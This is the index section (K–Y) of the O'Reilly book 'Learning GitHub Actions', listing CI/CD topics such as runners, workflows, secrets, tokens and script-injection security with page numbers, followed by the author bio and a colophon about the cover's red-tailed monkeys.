key:value pairs, 120 keys key input parameter for action, 262 levels key for client_payload, 325 permissions key, 189 permissions key and forked repos, 189 keys (cache) creating, 137 defining to use unique values, 141 key and restore keys set in branch dev, 139 matching keys, 139 restoration of cache from key match, 140 Kubernetes, ARC working as Kubernetes oper‐ ator to create scale sets, 86
L
labels mappings of runner labels to OS environ‐ ments, 67 using with self-hosted runners, 79 latest version identifier, 274 latest versions (OS), 68 level tags, 32 level variable, 325 levels client-payload defined with key of levels, 325 dev, stage, and prod, 323 level_updated custom event type, 325 lifecycle (caches), 141 Linux GitHub Actions cost scaling for, 12
382
|
Index
per-minute costs across, 12 runner, adding software to, 71 Ubuntu, mappings of runner labels to, 67 linux label, 79 local actions, 289-291 creating action.yml file for, 289 creating in repository, 289 example usage, 290 localization tasks, 9 logging augmenting and customizing, 249-256 adding your own messages in logs, 249-251 creating customized job summary, 253-256 grouping lines in a log, 251 masking configuration variables, 253 masking values in logs, 252 with debug logging enabled, 241 without debugging turned on, 241 drilling into logs from job in workflow run, 231 runner diagnostics logs, 246 setting default number of days to retain logs, 130 step debug logging, 242-245
M
macOS costs for using GitHub-provided environ‐ ments, 68 GitHub Actions cost scaling for, 12 mappings of runner labels to, 67 per-minute costs across, 12 runner, adding software to, 71 macOS label, 79 main branch, 18 push/pull request triggering a workflow, 41 workflow triggered following push opera‐ tion, 21 main page, GitHub repository, 26 additional information on, 27 maintain permissions, 176 major.minor.patch format, semantic versioning, 32 manual tasks in migrations, 359-360 Markdown, 229 GitHub flavored, 254 masking variables in logs, 252
matrix context, 93 matrix strategy running workflows with, 159 using for automatic job creation, 322-330 defining max concurrent jobs, 330 excluding values, 328 handling failure cases, 329 including extra values, 327 multi-dimensional matrices, 323-327 one-dimensional matrices, 322 matrix.os (in cache key), 138 max-parallel property, 330 metadata file, 297 migrate command, 369 example, 369 migrating to GitHub Actions, 337-373 Azure Pipelines, 342-344 CircleCI, 344-346 GitLab CI/CD, 346-348 Jenkins, 348-351 preparation for, 338-342 Travis CI, 351-353 using GitHub Actions Importer, 353-373 mobile development, 9 monitoring, 201-220 processing pull requests securely, 205-207 safely handling pull requests, 218-220 scanning code, 202-205 vulnerabilities with source code in pull requests, 212-215 vulnerabilities with workflows in pull requests, 207-212 moving to and using GitHub Actions, factors to consider, 13-14 action management, 14 artifact management, 13 creating your own actions, 13 investment in GitHub, 13 use of public Actions, 13 msg job, 304 multi-dimensional matrices, 323-327
N
names naming area for commit process, 42 naming workflows and workflow runs, 91-93 naming name for an artifact, 131
name statement, 125 needs context, 121 needs keyword, 156 needs..outputs. syntax, 121 nesting reusable workflow calls, 306 npm (node package manager), 285 npm install, 286
O
observability, gaining, 223-232 on clause, 295 on keyword, 17, 148 on: clause, 17 on: issue_comment, 18 one-dimensional matrices, 322 opened (activity type), 149 operating systems costs for using non-Linux systems, 68 GitHub Actions cost scaling for, 12 mappings of runner labels to OS environ‐ ments, 67 per-minute costs across, 12 requirements for self-hosted runners, 73 runner.os and matrix.os, 138 self-hosted runner categories, comparison of, 72 order of precedence (secrets), 181 os property, 161 OSSF Scorecard for actions, 204 output artifacts, persisting, 135 outputs, 117 (see also inputs and outputs in workflows) outputs (action file), 29 outputs section for a job, 120 outside collaborators, 173
P
Packages (GitHub), 13, 123 packaging and dependency management tools, 135 pages, starter workflows for, 7 paid model, 10-12 pass/fail status for a workflow, 56 PAT (personal access token), 81, 105, 153, 184 accessing your token, 185 for reusable workflow, 304 paths
Index
|
383
including and excluding for workflow trig‐ gering, 152 path for an artifact, 131 path input parameter for action, 262 working with system PATH, 249 paths-ignore, 150 payloads, understanding, 327 pending status, 156 permissions, 360 example of adding permissions to GitHub token default permissions, 189 GitHub token, 188 managing for your workflow, 103-105 modifying for GitHub token using permis‐ sions key, 189 restricting for GitHub token, 188 workflow setting default permissions for GIT‐ HUB_TOKEN in repository, 174 permissions clause, 174 permissions: {}, 189 persistence persistent runners, 86 persisting output artifacts, 135 personal access token (see PAT) pipelines creation for CI/CD, 6 workflow approach and, 6 planning migrations to GitHub Actions, 355-357 platforms, GitHub Importer working with, 337 pre/post processing by repository tooling, 206 pre or post-hook processes that are called, changing, 207 prerequisites for learning GitHub Actions, 4 Preview tab, 50 pricing plans for GitHub Actions, 11 principle of least privilege, 200 production environment deploying code to, 108 production assets available, 115 requiring review, 110 PROD_TOKEN secret, 108 PROD_VERSION variable, 108 project management tasks, 9 .properties.json file extension, 297 protected branches, 177 protected tags, 176 $protected-branches, 295
384
|
Index
protection rules, advantages of rulesets over, 179 public actions and the Marketplace, 32-36 publishing actions on GitHub Marketplace, 276-285 removing an action, 285 updating actions, 282-284 pull request events, 17 pull_request trigger, 206, 308 workflow triggered by, no write access orr secrets access for target repo, 219 pull_request_target trigger, 206-207, 308 evaluating source code from remote project in target environment, 216 triggering pull request validation script, 215 push events, 17, 21 push trigger, 310 push/pull requests adding pull request validation script, 215-218 forked repo, initiation of pull request, 74 getting back to pull request, 58 getting to details screen via pull request menu, 54 managing workflow execution from pull requests, 173 on new starter workflow, 295 processing of pull requests in required workflows, 308 processing pull requests securely, 205-207 pull request for workflow changes, 51 push on main or dev branch, 106 push on main or dev branch for deploy‐ ment, 106 push operations introducing specific changes to repository, 151 re-running jobs in pull request, 236 safely handling pull requests, 218-220 scanning triggered by, 203 Send write tokens to workflows from pull requests, 189 to main branch, triggering a workflow, 41 vulnerabilities with source code in pull requests, 212-215 vulnerabilities with workflows in pull requests, 207-212
R
README files
README content on actions Marketplace page, 284 updating for actions on GitHub Market‐ place, 282 README.md file, creating with status badge, 229 references referencing an action with uses directive, 199 referencing reusable workflow only from same private repo, 307 using the best reference, 200 relative path to action repository in GitHub, 32 releases, 200 automated, 6 releases (GitHub), 107 removing an action from Marketplace, 285 removing self-hosted runner, 82 repositories CODEOWNERS file, 175 moving a file within, 40 selecting for variable to apply to, 99 simple project in GitHub, 37 repository variables, 97 (see also configuration variables) repository_dispatch trigger, 152, 325 triggering workflow runs with use of Git‐ Hub token, 190 requested status, 156 required viewers (deployment protection rule), 105 required workflows, 308-314 constraints, 308 example workflow, 309-313 execution, 313 REST APIs, 320 (see also APIs) restore-keys list, 139 retention policies for artifacts, 123 retention settings, artifacts and logs, 130 reusable workflows, 119, 159, 169, 291, 300-307 comparison to composite actions, 307 inputs and secrets, 303-305 limitations of, 306 reuse events, 18 rulesets, 178-180 advantages over other kinds of protection rules, 180 creating, 178
dealing with protection after a commit, 180 rule layering, 180 run clause, 19 in starter workflow code example, 42 run command calling gh executable from, 318 capturing values passed to in an intermedi‐ ate variable, 198 run context, 319 run keyword, 22 run-name value, 93 run-ons statement, 305 ./run.sh script, 77 --check option, 81 runner context, default environment variable properties used from, 96 runner diagnostic logging, 245 runner groups, 72, 80 runner.os context property, 96, 161 runner.os in keys, 138 runners, 5, 67-87 about, 20 debugging runner environment, 245-248 defining container to install at job level, 331 execution of steps in jobs on, 16 GitHub-hosted, 67-72 adding additional software on, 71 contents of runner images, 69 viewing SBOM for, 71 just-in-time, 86 planning for migration to GitHub Actions, 340 Runners option in Actions menu, 168 self-hosted, 10, 72-85 autoscaling, 86 caches from workflow runs, 136 comparison of runner categories, 72 GitHub account scopes, 73 handling in migrations, 360 limits on Actions usage, 74 removing, 82 requirements for, 73 risks with using, 183 runner groups for an organization, 72 security considerations for using, 74 security measures, 192 setting up, 75-78 troubleshooting, 80-82 using, 78
Index
|
385
using labels with, 79 RUNNER_ environment variables, 95 RUNNER_OS environment variable, 96 runs additional options for, 58 detailed steps executed during, 53 filtering list of runs by branch, 59 first run of workflow, 43 getting details of all workflow runs, 54 mapping workflow versions to, 232-234 re-running jobs in workflow, 234-240 re-running all jobs, 234 re-running individual jobs, 238 re-running jobs in pull request, 236 re-running only failed jobs, 237 viewing multiple run attempts, 239 run section for composite action, 264 runs section of action.yml file, 263 second workflow run, 45 showing for particular workflow, 44 turning on debugging for re-runs, 248 viewing most recent runs of a workflow, 58 workflow runs in VS Code extension, 62 runs (action file), 29 runs-on clause, 20, 49 runs-on: self-hosted, 78 runs-on: ubuntu-latest example, 67 runs-on: [self-hosted, linux, ssd], 80
S
SBOMs (software bill of materials), 71, 192 Scalable Vector Graphics (SVG), 298 scale sets, 86 scaling, autoscaling self-hosted runners, 86 scanning code, 202-205, 309 schedule, scanning triggered by, 203 scope cache, 140 permissions for GitHub token, 189 scope: permissions format, 104 Scorecard GitHub Action, 204 script injection, 192-197 preventing vulnerabilities from, 197-199 scripts, creating from your workflow, 319 SDLC (Software Development Lifecycle ), 3 GitHub Actions end-to-end GitHub-centric SDLC, 4 secrets, 97-103, 153
386
|
Index
accessing GitHub token through built-in secret, 187 creating, 97 creating secret to enable debug information, 248 creating to be available to workflows, 97 DEV_TOKEN, 107 GitHub token stored in a secret, 187 handling in migrations, 359 order of precedence, 181 PROD_TOKEN, 108 in reusable workflow, 303-305 running with secret data in environment variable, 198 securing, 182-183 securing private data through, 181-182 storing a token in a secret, 186 untrusted code executed from, 194-197 secrets context, 93 ${{ secrets.SECRET_NAME }}, 102 accessing PAT through, 186 secrets.GITHUB_TOKEN, 187 secrets: inherit, 304 security actions and, 167-221 security by configuration, 168-180 security by design, 181-201 security by monitoring, 201-220 considerations for self-hosted runners, 74 secrets and variables, 97 set-output command, risks with, 120 starter workflows for, 7 untrusted input in contexts, 94 untrusted inputs, 119 in use of public Actions, 13 Security tab Vulnerability Alerts section, Code Scanning item, 204 self-hosted runners (see runners) self-hosted: label, 79 semantic versioning, 32 services containers used to host services for jobs in workflow, 334 set-output command, 120 Settings page (repositories), 75 Code and automation section, Branches, 177 environments defined in, 106
removing a self-hosted runner, 83 Settings tab, 130 configuration for actions and workflow options, 168 setup actions, 117 activating caches with, 143-144 setup-go actions, 22 sh (shell), 333 shell commands, 19, 191 shells default shell for run steps in a container, 333 system, 96 short changeset hash, 201 Simple Workflow template, 40 software (additional), adding on runners, 71 software bill of materials (SBOM), 192 software bill of materials (SBOMs) for GitHubhosted runners, 71 Software Development Lifecycle (SDLC), 3 GitHub Actions end-to-end GitHub-centric SDLC, 4 sorting caches, 142 source code preparation for migrating to GitHub Actions, 338 in pull requests, security vulnerabilities, 212-215 specifications for working with an action, 30 spending limits, default, for GitHub Actions, 11 src directory, 27 stages, 6 (see also jobs) starter workflow in GitHub editor, 40 starter workflows, 7, 293-300 completing setup, adding supporting pieces, 297-298 creating starter workflow area, 295 creating starter workflow file, 295-296 using the new starter workflow, 299 states (past), working with, 232-240 status badges, 56 creating for workflows, 226-232 example status badge in README.md file, 56 status check functions and conditionals, 161-163 status, understanding at a high level, 224-226 steps, 5, 16 about, 19
action used in a step, capturing output from, 121 capturing output from a step, 119 continue-on-error setting, use with matrix strategy, 160 detailed steps executed during a run, 53 permissions in workflows, 75 starting series for job processing Go pro‐ gram, 22 step debug logging, 242-245 steps clause to indicate where steps for new job start, 49 steps section in composite action, 264 steps section in starter workflow code, 42 using a container with, 333 steps keyword, 19 storage usage, 12 strategy clause matrix, 322 workflow strategy portion showing exclude clause, 328 success function, 162 SVG (Scalable Vector Graphics), 298 .svg graphics files, 297 switches, 101 system environment settings, 96
T
tags, 17, 200 in action versions, 32 protected, 176 tags-ignore, 150 Terraform web module for scalable runners, 86 timeout-minutes setting, 162 tokens, 103, 183-190 automatic detection of GitHub token expo‐ sure, 212 default token for use by steps in workflow needing access to repository, 174 GitHub token, 187 difference between token access meth‐ ods, 188 example of adding permissions to default permissions, 189 seeing permissions of token in workflow run, 190 lifetime, 187 personal access token, 184 accessing, 185
Index
|
387
accessing in workflows, 185 setting GITHUB_TOKEN to a token for GitHub CLI, 318 use cases, 104 transformers custom, 364-368 simple replacement transformers, 368 Travis CI, migrating to GitHub Actions, 351-353 conversion of pipeline to GitHub Actions workflow, 352 key differences between Travis CI pipelines and GitHub Actions workflows, 352 simple Travis CI example, 351 triggers, 17 advanced triggering from changes, 147-152 triggering based on activity types, 148-149 using filters to refine triggers, 150-152 events triggering workflows, 17 identified by GitHub Actions Importer audit, 358 initial workflow commit triggering run, 43 triggering events in required workflows, 310 triggering workflows without a change, 152-156 workflow_call and workflow_dispatch, 119 workflow_dispatch trigger type, 45 troubleshooting self-hosted runners, 80-82 trusted data, 191 type parameter (inputs), 304 types keyword, 149 TypeScript actions, 273, 286 TypeScript files (.ts), 27
U
ubuntu operating system, 21 ubuntu-latest label, 68 ubuntu-latest runner, 331 UnknownBuildNumber, 247 untrusted input, 191-199 examples of, 191 script injection, 192-197 script injection vulnerabilities, preventing, 197-199 update command, 354 updating actions on GitHub Marketplace, 282-284 upload-artifact actions, 124, 131
388
|
Index
adding parameters, 127-130 URL encoding, special characters in com‐ mands, 288 URL to deploy assets to dev environment, 107 URL to GitHub repository you’re working with, 81 usage rounding (billing calculations), 12 use cases for GitHub Actions, 6-9 use statement, invoking reusable workflow, 306 used by references, 27 users, planning for impact of migration on, 341 uses clause, 19 format referencing location in GitHub of action's repository, 32 referenced directly in job description, 302 in reusable workflow, 304 uses: actions/cache@v3, 137 uses: actions/checkout@v3 call, 217 uses: docker://, 333 using script action with input containing script body, 319 uses statement, 125, 172 invoking reusable workflow, 302 using: 'docker' clause, 269
V
validation hacking and, 191 pull request validation script, 215-218 variables DEV_VERSION, 107 PROD_VERSION, 108 secrets and configuration variables, 97-103 verified creators, 171, 200 versions latest versions of operating systems, 68 selecting particular revision of an action's code, 32 shortcut for using latest action version, 274 version output defined in action.yml file, 121 viewing version of workflow file used in a run, 232 virtual machines (VMs), 341, 342, 346, 348 GitHub-hosted runners created as, 67 self-hosted runners on, 72 VS Code editor, 48 VS Code extension, 37 using, 59-65
authorizing GitHub for VS Code, 61 context-sensitive help when editing workflows, 63 detecting syntax errors in workflows, 64 installing VS Code extension, 60 navigating around logs in Explorer view, 63 workflows, icons for jobs and runs, 62
W
wait timer (deployment protection rule), 106 webhook events, 18 webhooks, 106 Windows costs for using GitHub-provided environ‐ ments, 68 GitHub Actions cost scaling for, 12 mappings of runner labels to, 67 per-minute costs across, 12 windows label, 79 with clause, 19, 22 not passing secrets.GITHUB_TOKEN to in action.yaml file, 188 upload-artifact action, 131 with key, 333 with statement, 267 workflows, 5, 25, 37-65 about, 21 accessing personal access tokens in, 185 versus Actions, 7 versus actions, 25 advanced, 293-315 creating your own starter workflows, 293-300 required workflows, 308-314 reusable workflows, 300-307 advanced techniques, 317-336 driving GitHub from your workflow, 317-321 using containers in your workflow, 330-335 using matrix strategy to create jobs auto‐ matically, 322-330 associated with checkout action, 28 committing the initial workflow, 42-59 Commit dialog, 43 creating status badge for workflow, 56 detailed steps executed during a run, 53 editing with VS Code, 48
editing workflow file path, 42 filename shortcut to editing workflow file, 46 filtering list of runs by branch, 59 getting details of all workflow runs, 54 overall jobs view, 55 previewing changes before committing, 50 pull request dialog for the change, 51 running predefined checks for reposi‐ tory and branch, 52 showing runs of a workflow, 44 triggering a second run, 45 viewing recent runs of the workflow, 58 conversion of Azure pipeline to, 343 conversion of GitLab CI/CD pipeline to, 347 conversion of Travis CI pipeline to, 352 creating first workflow in a repository, 37-42 creating status badges for, 226-232 demo, installing package and running on self-hosted runner, 78 events triggering, 17 example for processing Go programs, 21 execution, 22-24 in pull requests, security vulnerabilities with, 207-212 managing data in, 117-146 defining artifacts, 122 inputs and outputs, 118-122 uploading and downloading artifacts, 123-135 using caches in GitHub Actions, 135-145 managing environments, 91-115 contexts, 93-94 deployment environments, 105-115 naming workflows and workflow runs, 91-93 permissions for your workflow, 103-105 secrets and configuration variables, 97-103 managing execution, 147-163 advanced triggering from changes, 147-152 dealing with concurrency, 156-158 from pull requests, 173 running workflow with a matrix, 159 triggering workflows without a change, 152-156
Index
|
389
using workflow functions, 160-163 permissions, 174 run interface, getting to past states of code via, 232-240 starter, 7 step permissions in, 75 triggering executing on specific schedule or inter‐ val, 18 governing when workflows react to trig‐ gers, 17 only if workflow file exists on default branch, 18 workflow responding to event types with qualifiers, 17 using GitHub token in, 187 using labels in, 80 using VS Code extension, 59-65 context-sensitive help when editing workflows, 63 workflow_call trigger, 118, 154, 301 making workflow callable from others, 302
390
|
Index
outputs section in reusable workflow, 305 workflow_call, workflow_dispatch, and work‐ flow_run, comparison of, 301 workflow_dispatch clause, 41 workflow_dispatch trigger, 45, 118, 154 triggering workflows through use of GitHub token, 190 workflow_run event, 219 working directory system environment setting, 96
X
XML, 182
Y
YAML, 21, 182 steps listed in, 19 triggering workflow when opening a new issue, 149 workflow written and stored in YAML file, 22
About the Author Brent Laster is an R&D DevOps director at SAS. He is a global trainer, author, and speaker on open source technologies. He’s also the founder and president of Tech Skills Transformations, LLC, a company dedicated to making technology understand‐ able and usable. Throughout his career in software development and management, Brent has always made time to learn and develop both technical and leadership skills and share them with others. He believes that regardless of the topic or technology, there’s no substitute for the excitement and sense of potential that come from provid‐ ing others with the knowledge they need to accomplish their goals.
Colophon The animals on the cover of Learning GitHub Actions are red-tailed monkeys (Cerco‐ pithecus ascanius), also known as red-tailed guenons or Schmidt’s guenons. Red-tailed monkeys are native to central Africa, from the Central African Republic and South Sudan in the north to Angola and Zambia in the south. They live primarily in woo‐ ded areas, especially in the middle canopy of tropical rain forests. Red-tailed monkeys are named for the coloration of their tails, which grow increas‐ ingly reddish near the tip. They are also distinguished by blue fur around the eyes, with white coloring on the nose and cheeks. Adult males weigh between 7 and 10 pounds, while females range between 6 and 8 pounds. Their tails can reach up to twice their body length, helping them achieve balance as they climb. While foraging, red-tailed monkeys store food in cheek pouches, waiting until they are in safe loca‐ tions before they eat. Because of their large numbers and varied habitats, red-tailed monkeys are consid‐ ered a species of least concern. Many of the animals on O’Reilly covers are endan‐ gered; all of them are important to the world. The cover illustration is by Karen Montgomery, based on an antique line engraving from English Cyclopedia. The cover fonts are Gilroy Semibold and Guardian Sans. The text font is Adobe Minion Pro; the heading font is Adobe Myriad Condensed; and the code font is Dalton Maag’s Ubuntu Mono.
Learn from experts. Become one yourself. Books | Live online courses Instant answers | Virtual events Videos | Interactive learning
©2023 O’Reilly Media, Inc. O’Reilly is a registered trademark of O’Reilly Media, Inc. 175 7x9.1975
Get started at oreilly.com.




![Practical GitOps: Infrastructure Management Using Terraform, AWS, and GitHub Actions [1st ed.]
9781484286722, 9781484286739, 1484286723](https://dokumen.pub/img/200x200/practical-gitops-infrastructure-management-using-terraform-aws-and-github-actions-1st-ed-9781484286722-9781484286739-1484286723.jpg)
![Practical GitOps: Infrastructure Management Using Terraform, AWS, and GitHub Actions [1st ed.]
9781484286739, 9781484286722, 1484286723](https://dokumen.pub/img/200x200/practical-gitops-infrastructure-management-using-terraform-aws-and-github-actions-1st-ed-9781484286739-9781484286722-1484286723.jpg)




![Learning GitHub Actions: Automation and Integration of CI/CD with GitHub [1 ed.]
109813107X, 9781098131074](https://dokumen.pub/img/200x200/learning-github-actions-automation-and-integration-of-ci-cd-with-github-1nbsped-109813107x-9781098131074.jpg)